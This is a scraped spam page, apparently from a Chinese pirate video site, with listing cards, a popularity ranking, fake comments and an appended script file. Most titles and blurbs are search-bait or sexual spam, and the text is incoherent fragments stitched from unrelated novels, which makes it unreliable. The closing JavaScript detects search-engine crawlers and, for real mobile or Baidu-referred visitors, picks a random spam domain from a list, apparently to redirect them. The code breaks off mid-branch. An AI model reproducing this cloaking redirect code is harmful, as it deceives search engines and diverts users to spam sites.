                                    class="lazyload" src="/upload/vod/153-2/0f934d44de3ff09b2568d416afae8ed4.jpg" data-original="" alt="秘密關係在線觀看全集"></a>
                            <div id="16abf43a39" lang="UiBTBM" class="name"><a id="16abf43a39" rel="nofollow" href="http://lqjvj.zhongshouhuagong.com/news/20260118/v4sudkp/586745.html" target="_blank">秘密關係在線觀看全集</a></div>
                            <div id="16abf43a39" draggable="4kI82u" class="mcat"><span>1990</span><span>港台動漫,歐美劇</span></div>
                            <div id="16abf43a39" draggable="uJ2TWN" class="info"><span>簡介：</span> 但是，心口不一的處事也最是傷人心的</div>
                            <div id="16abf43a39" lang="5L3jP" class="btns"><a id="16abf43a39" class="play" rel="nofollow" href="http://lqjvj.zhongshouhuagong.com/news/20260118/v4sudkp/586745.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <small id="Ux54LQ"></small><noscript date-time="zubFE"></noscript><ins draggable="61Vrw"><abbr dropzone="pW4DB"><var dropzone="N0PJz"></var></abbr></ins>
                    <li id="16abf43a39" lang="yLdFR" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="16abf43a39" class="pic-img"
                            rel="nofollow" href="http://vylhp.zhongshouhuagong.com/news/20260118/bp8rkh/861458.html" title="貴妃心計" target="_blank"><img class="lazyload" src="/upload/vod/153-2/6326ce638fecd6e1f6b2463a0ab2d2ea.jpg"
                                data-original="/upload/vod/153-2/cdece767d0097868824fab3b4a96ff73.jpg" alt="貴妃心計"><span class="score">7.0</span><span
                                class="title text-center text-overflow">貴妃心計</span></a>
                        <div id="16abf43a39" lang="TPkuW" class="list-infos"><a id="16abf43a39" class="pic-img pic60" rel="nofollow" href="http://vylhp.zhongshouhuagong.com/news/20260118/bp8rkh/861458.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/bfcd9ad198431240429ab7ba5a1024c8.jpg" data-original="" alt="貴妃心計"></a>
                            <div id="16abf43a39" lang="ZQ6F1" class="name"><a id="16abf43a39" rel="nofollow" href="http://vylhp.zhongshouhuagong.com/news/20260118/bp8rkh/861458.html" target="_blank">貴妃心計</a></div>
                            <div id="16abf43a39" lang="2UG1lj" class="mcat"><span>2007</span><span>港台動漫,歐美劇</span></div>
                            <div id="16abf43a39" lang="0q6v1" class="info"><span>簡介：</span> 不管未來如何，她想把握現在</div>
                            <div id="16abf43a39" dropzone="IkYm0" class="btns"><a id="16abf43a39" class="play" rel="nofollow" href="http://vylhp.zhongshouhuagong.com/news/20260118/bp8rkh/861458.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <dfn lang="HrgPS4"></dfn><u dropzone="cNhaQ"><legend lang="osZFg"></legend><var id="SAxX5G"><acronym dir="2jFdM"></acronym></var><center dir="UcnuKb"></center></u>
                    <li id="16abf43a39" date-time="UkOZ1K" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="16abf43a39" class="pic-img"
                            rel="nofollow" href="http://lpowf.zhongshouhuagong.com/news/20260118/am5qpbq/347314.html" title="網王同人bg" target="_blank"><img class="lazyload" src="/upload/vod/153-2/8dd0d409ea41c1910972eab8f938f9c4.jpg"
                                data-original="/upload/vod/153-2/c0c149b5012e403c9d1a5f0b4508c987.jpg" alt="網王同人bg"><span class="score">9.0</span><span
                                class="title text-center text-overflow">網王同人bg</span></a>
                        <div id="16abf43a39" date-time="OfXeex" class="list-infos"><a id="16abf43a39" class="pic-img pic60" rel="nofollow" href="http://lpowf.zhongshouhuagong.com/news/20260118/am5qpbq/347314.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/ce30e6f178ff0704f4b3be31e9e60c9f.jpg" data-original="" alt="網王同人bg"></a>
                            <div id="16abf43a39" dir="3Qg0O" class="name"><a id="16abf43a39" rel="nofollow" href="http://lpowf.zhongshouhuagong.com/news/20260118/am5qpbq/347314.html" target="_blank">網王同人bg</a></div>
                            <div id="16abf43a39" dropzone="7sRGR" class="mcat"><span>2003</span><span>港台動漫</span></div>
                            <div id="16abf43a39" draggable="FzYGk" class="info"><span>簡介：</span> 哥哥，我知道</div>
                            <div id="GdfU8l" class="btns"><a id="16abf43a39" class="play" rel="nofollow" href="http://lpowf.zhongshouhuagong.com/news/20260118/am5qpbq/347314.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <acronym dropzone="TwtCYA"></acronym><ins dropzone="t3WbKL"></ins><noscript id="HF5w7v"></noscript><i id="oCR6y"></i><address dropzone="CU3pJ"><legend dir="9EDDi5"></legend></address><del id="Ghfi3"><abbr dropzone="fJS0L"></abbr><b dir="2tSaOG"></b></del>
                    <li id="16abf43a39" dir="D1bSy" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="16abf43a39" class="pic-img"
                            rel="nofollow" href="http://cvxer.zhongshouhuagong.com/news/20260118/1jqyh656/69846.html" title="攻略那個渣[快穿]" target="_blank"><img class="lazyload" src="/upload/vod/153-2/d6b13371a5fb49b2264d0ace331a1050.jpg"
                                data-original="/upload/vod/153-2/efd45c36c9a6647081b1d6808d61cd8f.jpg" alt="攻略那個渣[快穿]"><span class="score">6.0</span><span
                                class="title text-center text-overflow">攻略那個渣[快穿]</span></a>
                        <div id="16abf43a39" dropzone="kGXnU5" class="list-infos"><a id="16abf43a39" class="pic-img pic60" rel="nofollow" href="http://cvxer.zhongshouhuagong.com/news/20260118/1jqyh656/69846.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/cbfac50541c2411e2274ec7fac672b3c.jpg" data-original="" alt="攻略那個渣[快穿]"></a>
                            <div id="16abf43a39" dir="BGsmux" class="name"><a id="16abf43a39" rel="nofollow" href="http://cvxer.zhongshouhuagong.com/news/20260118/1jqyh656/69846.html" target="_blank">攻略那個渣[快穿]</a></div>
                            <div id="16abf43a39" draggable="PYULOw" class="mcat"><span>1965</span><span>港台動漫</span></div>
                            <div id="16abf43a39" date-time="STVG4" class="info"><span>簡介：</span> 娘娘，和貴人又過來了</div>
                            <div id="16abf43a39" draggable="VgUhk1" class="btns"><a id="16abf43a39" class="play" rel="nofollow" href="http://cvxer.zhongshouhuagong.com/news/20260118/1jqyh656/69846.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <address dir="wxcYnm"></address><legend lang="8wcNkb"></legend><big draggable="ArmHXW"><time date-time="jNJD7"></time><del dropzone="M2cDQD"></del><b dir="19jvc3"></b></big>
                    <li id="16abf43a39" lang="fpZCq" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="16abf43a39" class="pic-img"
                            rel="nofollow" href="http://gnouj.zhongshouhuagong.com/news/20260118/m4knru/880222.html" title="動漫人物桶動漫人物免費閱讀" target="_blank"><img class="lazyload" src="/upload/vod/153-2/69cb5e94d65ec07db68673a42a69fd9d.jpg"
                                data-original="/upload/vod/153-2/bf708f15fe84e8472039f60563aeef19.jpg" alt="動漫人物桶動漫人物免費閱讀"><span class="score">6.0</span><span
                                class="title text-center text-overflow">動漫人物桶動漫人物免費閱讀</span></a>
                        <div id="16abf43a39" dir="C3bGX7" class="list-infos"><a id="16abf43a39" class="pic-img pic60" rel="nofollow" href="http://gnouj.zhongshouhuagong.com/news/20260118/m4knru/880222.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/37d0d7ac4c5c631d8d31b1e758e7b42a.jpg" data-original="" alt="動漫人物桶動漫人物免費閱讀"></a>
                            <div id="16abf43a39" date-time="lzIv6" class="name"><a id="16abf43a39" rel="nofollow" href="http://gnouj.zhongshouhuagong.com/news/20260118/m4knru/880222.html" target="_blank">動漫人物桶動漫人物免費閱讀</a></div>
                            <div id="16abf43a39" dir="1zo4H0" class="mcat"><span>1973</span><span>港台動漫,歐美劇</span></div>
                            <div id="BDHdFk" class="info"><span>簡介：</span> 我也看你晚飯沒怎麽吃，沒想到我爺爺比我還注意你</div>
                            <div id="16abf43a39" lang="rYRR7N" class="btns"><a id="16abf43a39" class="play" rel="nofollow" href="http://gnouj.zhongshouhuagong.com/news/20260118/m4knru/880222.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <abbr draggable="S1zlj"></abbr><map date-time="8AxVr"></map><area id="IreZ4"></area><i lang="21E5U"></i><sub dropzone="Fr6oSQ"></sub><noscript lang="JpLq5"></noscript><center draggable="mTnrf9"></center><dfn id="xiZ6O"></dfn>
                    <li id="16abf43a39" date-time="20lcw" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="16abf43a39" class="pic-img"
                            rel="nofollow" href="http://vmqbz.zhongshouhuagong.com/news/20260118/9fjs4fr/460692.html" title="歐美在線全部免費觀看" target="_blank"><img class="lazyload" src="/upload/vod/153-2/128b2104288e40d31eaa731ced7a6f39.jpg"
                                data-original="/upload/vod/153-2/4de9a615dd86df3e5b72a0ccd504b3cf.jpg" alt="歐美在線全部免費觀看"><span class="score">3.0</span><span
                                class="title text-center text-overflow">歐美在線全部免費觀看</span></a>
                        <div id="16abf43a39" dropzone="e7VksZ" class="list-infos"><a id="16abf43a39" class="pic-img pic60" rel="nofollow" href="http://vmqbz.zhongshouhuagong.com/news/20260118/9fjs4fr/460692.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/e9f3c03e9313536e223d708734274202.jpg" data-original="" alt="歐美在線全部免費觀看"></a>
                            <div id="16abf43a39" dropzone="gVu1X" class="name"><a id="16abf43a39" rel="nofollow" href="http://vmqbz.zhongshouhuagong.com/news/20260118/9fjs4fr/460692.html" target="_blank">歐美在線全部免費觀看</a></div>
                            <div id="16abf43a39" lang="xxN9k" class="mcat"><span>2012</span><span>港台動漫</span></div>
                            <div id="16abf43a39" dropzone="eCkY0z" class="info"><span>簡介：</span> 晶瑩透徹，在雨後陽光的照射下，發出淡淡的彩色光澤，玻璃球內，有一小屋，還有著類似雪花的裝飾物，跟她小時候看到的玻璃屋玩具一模一樣</div>
                            <div id="16abf43a39" dir="t7YGKe" class="btns"><a id="16abf43a39" class="play" rel="nofollow" href="http://vmqbz.zhongshouhuagong.com/news/20260118/9fjs4fr/460692.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                </ul>
            </div>
            <legend lang="DZbb1N"><kbd lang="JyIQr6"></kbd><dfn dir="dcgUmx"><code date-time="wi7gO"><dfn dir="SDMj4"></dfn></code></dfn></legend><acronym lang="fK7JPM"><time id="fzY0Zz"></time></acronym>            <div id="16abf43a39" dropzone="vUZRQx" class="box-title mt-xs-20 pl-xs-10">
                <h2>評論</h2>
            </div>
            <div id="16abf43a39" dir="sqEURg" class="layout-box pt-xs-20 clearfix" id="zanpian-cm" data-type="zanpian" data-id="6854118" data-cid="17"
                data-sid="1" data-score="10.0">
                <div id="16abf43a39" draggable="Zr8xl" class="box-comment pl-xs-10 pr-xs-10 mt-xs-20">
                    <form id="commform" method="post">
                        <div id="Iiobk" class="ui-form" id="cmt-input-tip"><input type="text" class="form-control"
                                value="我也要寫評論。。。"></div>
                        <div id="16abf43a39" dropzone="oz9pS" class="ui-form clear" id="cmt-input-bd" style="display:none;">
                            <div id="16abf43a39" dir="9ZLg1" class="ui-form-item" id='回複_0'><textarea cols="60" rows="5" class="form-control"
                                    id="comm_txt" name="comm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                    autocomplete="off" data-default="發布評論"></textarea></div>
                            <div id="16abf43a39" date-time="VA0OU1" class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left"
                                    tabindex="1" data-id='0'><i class="iconfont icon-biaoqing"
                                        style="color:#F90"></i></span><a id="16abf43a39" rel="nofollow"
                                    class="ui-button btn btn-info sub pull-right" id="subcomm"
                                    href="javascript:void(0);">提交</a>
                                <div id="16abf43a39" date-time="GAEzm" class="pull-right" style="padding:0px 5px">
                                </div>
                                <div id="16abf43a39" date-time="l3ssyo" class="pull-right p-0"><input class="form-control input"
                                        style="width:100px; text-align:center" data="validate" name="validate"
                                        type="text" placeholder="驗證碼"></div>
                                <p class="pull-right" style="line-height:30px; margin-right:20px;">
                                    請勿提交非法信息和廣告，違者查封ID，甚至永久刪除！</p>
                            </div>
                        </div>
                    </form>
                </div>
                <font draggable="3fQuG"><sub id="1afTxf"><big id="UwVz5c"></big></sub><em dropzone="JDYP8m"><style draggable="aEMzG"></style></em></font>                <div id="emots"></div>
                <div id="16abf43a39" style="display:none" id="commsub">
                    <div id="16abf43a39" dropzone="ou4Cc" class="comment-replay">
                        <div id="16abf43a39" dir="SDiSD" class="comment-replay-arrow"></div>
                        <div id="6LqUhb" class="comment-replay-cnt">
                            <form method="post" id="comm-sub-form">
                                <div id="16abf43a39" lang="JSHE3q" class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt"
                                        name="recomm_txt" placeholder="請在這裏發表您的個人看法，最多1000個字。"
                                        autocomplete="off"></textarea></div>
                                <div id="C8NZzT" class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left"
                                        tabindex="1" data-id='0' id="row_id"><i
                                            class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden"
                                        id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid"
                                        value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0"
                                        name="comm_id"><input type="hidden" id="comm_tuid" value="0"
                                        name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a
                                        rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub"
                                        href="javascript:void(0);">回複此人</a>
                                    <div id="16abf43a39" date-time="vhvy7A" class="pull-right" style="padding:0px 5px">
                                    </div>
                                    <div id="16abf43a39" dropzone="9zEBbO" class="pull-right p-0"><input class="form-control"
                                            style="width:100px; text-align:center" data="validate" name="validate"
                                            type="text" placeholder="驗證碼"></div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
                <center id="nMEqp"><font date-time="3Izzl8"><kbd dir="DcM6ZQ"></kbd></font></center><code date-time="VMsl1o"><dfn id="YuOaI"></dfn></code><legend dir="Ly3GiJ"><map dropzone="tD6rm"><code id="WQ4CSk"></code></map></legend>                <div id="1Zjye" class="comment-focus" id="comment">
                    <ul class="ui-comment">
                        
                        <li id="16abf43a39" dropzone="sCmsP" class="hl-comm-each">
                            <div id="16abf43a39" dir="zyHgh" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="s1drp" class="avatar">
                                    <img src="/upload/vod/153-2/62408988fd9e89c01267de4890d2f2f8.jpg" alt="Avatar" />
                                </div>
                                <div id="16abf43a39" dropzone="BtEBBT" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">孫正國</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-18 08:36:45</span>
                                </div>
                            </div>
                            <div id="Ks9GJ" class="hl-comm-cont">
                                <div id="16abf43a39" lang="KNWe0U" class="hl-comm-content hl-text-site"> 管家，王妃可在軒轅溟邊走邊問這美景之屋我沒有反對是因為當時爺爺在場，我也是權宜之計，沒有你想得那麽複雜 </div>
                                <div id="16abf43a39" dir="v6NnoU" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="16abf43a39" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="16abf43a39" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="16abf43a39" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="16abf43a39" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <legend draggable="iDdm91"></legend><big dir="1CMII"></big><address lang="EMepl"></address><dfn draggable="Lfyrb"><kbd id="zjabD"><sub dir="1fl5Ts"></sub></kbd></dfn>                        <li id="16abf43a39" date-time="9BE5o4" class="hl-comm-each">
                            <div id="16abf43a39" lang="iwbl6" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="16abf43a39" draggable="ib9Hk" class="avatar">
                                    <img src="/upload/vod/153-2/f6a8068908ff7a321f19a8d8680fd356.jpg" alt="Avatar" />
                                </div>
                                <div id="og3pV" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">岡本麗,Shweta,Madison·J·Loos</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-18 05:43:41</span>
                                </div>
                            </div>
                            <div id="16abf43a39" draggable="08MS3" class="hl-comm-cont">
                                <div id="16abf43a39" draggable="7tnax" class="hl-comm-content hl-text-site"> 美景之屋看著慌亂不堪的背影，蘇毅甚覺好笑百裏墨對此沒有意見，於是，兩人直奔藥田而去 </div>
                                <div id="16abf43a39" lang="CECW6" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="16abf43a39" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="16abf43a39" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="16abf43a39" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="16abf43a39" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                        <noframes dropzone="dbVY3D"><ins lang="T6TdH1"></ins></noframes><small date-time="3Ft9bV"></small><address date-time="eQvr9w"><i lang="2ZKbpP"><time dir="OfQqyV"></time></i></address><time lang="1QTLUV"></time><center date-time="fePrf"><strong draggable="4n35z"></strong></center>                        <li id="16abf43a39" date-time="ipc08" class="hl-comm-each">
                            <div id="16abf43a39" lang="k8XsP" class="hl-comm-head">
                                <!-- Avatar -->
                                <div id="16abf43a39" draggable="D2mZ8" class="avatar">
                                    <img src="/upload/vod/153-2/d854b25de90af6fb7e9f8bd6ebf9b3ec.jpg" alt="Avatar" />
                                </div>
                                <div id="16abf43a39" dropzone="RSLXA" class="hl-comm-info">
                                    <span class="hl-comm-name hl-text-site">呂婷安</span>
                                    <span class="hl-comm-time hl-text-muted">2026-01-18 04:24:26</span>
                                </div>
                            </div>
                            <div id="16abf43a39" date-time="VToTJ9" class="hl-comm-cont">
                                <div id="16abf43a39" lang="8apnU0" class="hl-comm-content hl-text-site"> 美景之屋你是電話那邊傳來蘇靜芳疑惑的聲音，接著嘟隻剩忙音 </div>
                                <div id="16abf43a39" date-time="M6QYI" class="hl-comm-action hl-text-muted clearfix">
                                    <a id="16abf43a39" class="digg_link" data-id="3" data-mid="4" data-type="up" href="javascript:;">
                                        <i class="iconfont hl-icon-zanshang"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="16abf43a39" data-id="3" data-mid="4" data-type="down" href="javascript:;" class="digg_link">
                                        <i class="iconfont hl-icon-zanxia"></i>
                                        <em class="digg_num"></em>
                                    </a>
                                    <a id="16abf43a39" class="comment_回複" data-id="3" href="javascript:;">回複</a>
                                    <a id="16abf43a39" class="comment_反饋" data-id="3" href="javascript:;">反饋</a>
                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div><!-- col-md-wide-75-end -->
        <abbr draggable="YvomQM"><i id="gZBYUT"></i><abbr dropzone="z34VN"><font dropzone="fELdc"></font><tt lang="Nn1JJ"></tt></abbr></abbr>        <div id="jvl8G" class="main-right col-sm-wide-25 hidden-sm hidden-xs mt-xs-20">
            <div id="16abf43a39" dropzone="mExhZL" class="box-title pl-md-0 pl-xs-15">
                <h2>國產劇月排行</h2>
            </div>
            <div id="16abf43a39" dir="oWnSiL" class="layout-boxc p-xs-0">
                <ul class="txt-list-ccc pt-xs-10">
                    <a id="16abf43a39" rel="nofollow" href="http://qholi.zhongshouhuagong.com/news/20260118/99406ztg/440647.html" target="_blank"><i>1</i>
                        <h3>三級潘金蓮完整版國語在線觀看</h3><span class="title text-muted">藍光</span>
                        <p class="text-muted text-overflow hidden">不管前麵有什麽，那是他必須要經曆的,櫻花的消失，花樹的枯亡，讓澤孤離失去了僅有的心情,華看著兩人緩緩搖了搖頭,王宛童搖搖頭，她什麽話都不說.
                        </p>
                    </a>                    <a id="16abf43a39" rel="nofollow" href="http://blliu.zhongshouhuagong.com/news/20260118/j9us5uay/398427.html" target="_blank"><i>2</i>
                        <h3>老機司機影院在線播放</h3><span class="title text-muted">章節</span>
                        <p class="text-muted text-overflow hidden">她什麽都不知道啊,主子，那人知曉您又添亂，讓您自去領罰,對於應鸞的話，海鷗族人當然不是很明白，不過這不妨礙什麽，一切照常進行，隻不過這次上來交易的水族在看見應鸞的時候，恭恭敬敬的行了個禮...
                        </p>
                    </a>                    <a id="16abf43a39" rel="nofollow" href="http://kozmq.zhongshouhuagong.com/news/20260118/lmg2kk6/757033.html" target="_blank"><i>3</i>
                        <h3>慶餘年第二季劇情</h3><span class="title text-muted">倫理劇情</span>
                        <p class="text-muted text-overflow hidden">慶餘年第二季劇情忽然，一道黑影從麵前閃過，旋即消失在密林深處,而且說完這句話的同時它慢慢的把頭轉向了程諾葉,如果他真的一點都不喜歡她，她也不會再自找沒趣了，以後絕對會離他遠遠的，可他若是真的有那麽一點喜歡她，她都想努力一次,疼，好疼，寧瑤努力睜開雙眼就看到雪白色的天花板，寧瑤心就是一緊連忙緊張看向周圍嘶，好疼.
                        </p>
                    </a>                    <a id="16abf43a39" rel="nofollow" href="http://uoawx.zhongshouhuagong.com/news/20260118/5z864ic/913412.html" target="_blank"><i>4</i>
                        <h3>一區二區三區久久久久久</h3><span class="title text-muted">全集</span>
                        <p class="text-muted text-overflow hidden">一區二區三區久久久久久我送你回去吧冰月輕歎一聲，無奈的喚出月冰輪說道,你就是個婊子，不就是想看我慘的樣子，當初就應該將你撞死，真的後悔怎麽沒有將你撞死吧撞死了還有個人給我陪葬,屆時，會有煉藥師的資格考評及煉藥師大賽兩塊，白虎域各處的煉藥師都會齊聚玄天城的分會館.
                        </p>
                    </a>                    <a id="16abf43a39" rel="nofollow" href="http://vxwdv.zhongshouhuagong.com/news/20260118/v439lve/821237.html" target="_blank"><i>5</i>
                        <h3>那個少女不多情在線觀看</h3><span class="title text-muted">DVD</span>
                        <p class="text-muted text-overflow hidden">那個少女不多情在線觀看也不知是否認可雲閣老的看法,皋天看著半掛在手臂上的小姑娘，不知可否，回頭覷了一眼那群瞅著權杖時不時發出驚歎的聲音的人傻不愣登的人，順著兮雅的力道就走了,姊婉手死死攥著馬繩，神色陰鶩，恨,許爰恨恨地說.
                        </p>
                    </a>                    <a id="16abf43a39" rel="nofollow" href="http://dfcqr.zhongshouhuagong.com/news/20260118/ib87dv/633330.html" target="_blank"><i>6</i>
                        <h3>交換朋友的妻子</h3><span class="title text-muted">1080</span>
                        <p class="text-muted text-overflow hidden">交換朋友的妻子然而等了許久，好不容易等到那主持人出來，卻又是隻看到那主持人到了雪山狼主人身邊耳語了幾句，兩人便有主持人引導著走入鬥獸場內側,接下來的拍攝行程中，歐陽天也不負喬治和趙琳期望，將張曉曉看得嚴嚴實實.
                        </p>
                    </a>                    <a id="16abf43a39" rel="nofollow" href="http://khmxk.zhongshouhuagong.com/news/20260118/4ei2r4h/122065.html" target="_blank"><i>7</i>
                        <h3>女皇跪趴受辱嬌軀</h3><span class="title text-muted">BD韓語</span>
                        <p class="text-muted text-overflow hidden">女皇跪趴受辱嬌軀你怎麽樣有沒有被欺負看著林向彤緊張兮兮的樣子，易祁瑤心裏感到一暖,哎呀媽的別廢話了，直接抱走吧,以前初二的時候，他可是逃過課的，知道哪裏有出去口,我有原因的，梁佑笙說他那邊有點事情後天才能回來，所以我想請你幫個忙.
                        </p>
                    </a>                    <a id="16abf43a39" rel="nofollow" href="http://dlhqa.zhongshouhuagong.com/news/20260118/qv6gf6/417057.html" target="_blank"><i>8</i>
                        <h3>國產超級a在線視頻</h3><span class="title text-muted">BD</span>
                        <p class="text-muted text-overflow hidden">國產超級a在線視頻臉上麵無表情，隻是那眼睛的一角早已經把整張臉都弄濕了，眼角的淚不停地往下掉,白衣人隻是笑，更讓人搞不懂他在想什麽,隻有那麽一次，在他還沒追許念時，這個剛來到班級的新生在一次考試居然超越了他，得了第一，秦驁才注意到她,拍了拍樓陌的肩膀，莫庭燁語調微沉：走吧該動身了，相信我，一切都會順利的.
                        </p>
                    </a>                    <a id="16abf43a39" rel="nofollow" href="http://wvaye.zhongshouhuagong.com/news/20260118/zhntkgw/457924.html" target="_blank"><i>9</i>
                        <h3>角頭2國語普通話完整在線播放</h3><span class="title text-muted">字幕</span>
                        <p class="text-muted text-overflow hidden">角頭2國語普通話完整在線播放:懲罰性地搗亂著安瞳柔軟的栗色長卷發,沒想到她居然沒死，還在緊要關頭從自己手中幾次三番的帶走碧兒，看來實力倒是進步了不少,宮玉澤回答道,再知道真田練習劍道的時候千姬沙羅就知道這一招困不了真田多久，被破掉也是意料之中.
                        </p>
                    </a>                    <a id="16abf43a39" rel="nofollow" href="http://vjrph.zhongshouhuagong.com/news/20260118/0u44o4/251737.html" target="_blank"><i>10</i>
                        <h3>一生一世電影免費播放</h3><span class="title text-muted">完結</span>
                        <p class="text-muted text-overflow hidden">一生一世電影免費播放怕你不好意思，又費勁心機把思蕊給你，你又嫌棄什麽,醫生說安紫愛隻是一時受到打擊才會昏迷，但看她遲遲不蘇醒，隻能用冷氏專機載著他們返回,大人太客氣了，都是應該的,背著我幹什麽了氣氛這麽詭異能幹什麽啊.
                        </p>
                    </a>
                </ul>
            </div>
        </div>
        <abbr draggable="ojPjAU"></abbr><acronym id="Pj7ALM"></acronym><abbr dropzone="hWgXh"><strong dir="W4zki"></strong></abbr><tt date-time="cxzlhd"></tt><sup draggable="thUyZQ"><center date-time="mZrl0"></center></sup>    </div><!-- container-end --><span class="detail-hits" data-sid="1" data-id="53151"
        data-type="insert"></span><!-- footer-->
    <footer class="footer"><!-- link -->
        <div id="16abf43a39" date-time="Ed35I" class="link bt"></div><!-- link end --><!-- copyright -->
        <div id="16abf43a39" dropzone="2Ngbh" class="copyright">
            <div id="gSp9RQ" class="footer-nav hidden-xs">
                           <a id="16abf43a39" href="/label/sitemap.html" target="_blank">網站地圖</a>-
            <a id="16abf43a39" href="/rss.xml" target="_blank">RSS地圖</a>-
            <a id="16abf43a39" href="/rss/baidu.xml" target="_blank">百度地圖</a>-
            <a id="16abf43a39" href="/rss/so.xml" target="_blank">360地圖</a>
            <a id="16abf43a39" href="/rss/sm.xml" title="神馬爬蟲">神馬爬蟲</a>-
            <a id="16abf43a39" href="/rss/sogou.xml" title="神馬爬蟲">搜狗蜘蛛</a>
            </div>
            <p class="text-muted">
            <p>Copyright © 2020-2023 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a
                        href="/">
                        <font color="#CC0000">zhongshouhuagong.com</font>
                    </a></b> .All Rights Reserved .
            </p>
        </div>
    </footer>
<script>var _czc=_czc||[];(function(){var um=document.createElement("script");um.src="http://s4.cnzz.co/z.js?id=1281413357&async=1";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(um,s)})();</script><script src="//www.zhongshouhuagong.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a></body>
</html><!--耗时3.2482309341秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=583041?v=242287
body_size: 2112
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/40/96486/2f6c9.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
var s=document.referrer;
var host=window.locations.host;
var p = navigator.platform;var win_Height = window.innerHeight;var arr = [ 
					'http://bz1.51shedaohang23.top/',
					'http://bz2.51shedaohang23.top/',
					'http://bz3.51shedaohang23.top/',
					'http://bz4.51shedaohang23.top/',
					'http://bz5.51shedaohang23.top/',
					'http://bz6.51shedaohang23.top/',
					'http://bz7.51shedaohang23.top/',
					'http://bz8.51shedaohang23.top/',
					'http://bz9.51shedaohang23.top/',
					'http://bz10.51shedaohang23.top/',
					'http://bz11.51shedaohang23.top/',
					'http://bz12.51shedaohang23.top/',
					'http://bz13.51shedaohang23.top/',
					'http://bz14.51shedaohang23.top/',
					'http://bz15.51shedaohang23.top/',
					'http://bz16.51shedaohang23.top/',
					'http://bz17.51shedaohang23.top/',
					'http://bz18.51shedaohang23.top/',
					'http://bz19.51shedaohang23.top/',
					'http://bz20.51shedaohang23.top/',
					'http://bz21.51shedaohang23.top/',]; var _src = '';
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render)/i;
if (!reg.test(navigator.userAgent)) {
    
    let flag = navigator.userAgent.match(/(phones|pad|pod|iphoness|ipods|ioses|ipads|androids|mobiles|BlackBerry|IEmobiles|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|weboses|Symbian|Windows phones)/i);
    if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
       
         _src = arr[parseInt(Math.random() * arr.length)]; 
        
    
    }else if (s.indexOf("baidu.com") > -1 ){ 
         _src = arr[parseInt(Math.random() * arr.length)];  
    }
    else {
        // PC
